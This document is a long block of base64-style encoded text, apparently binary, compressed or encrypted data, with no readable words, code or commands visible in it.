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
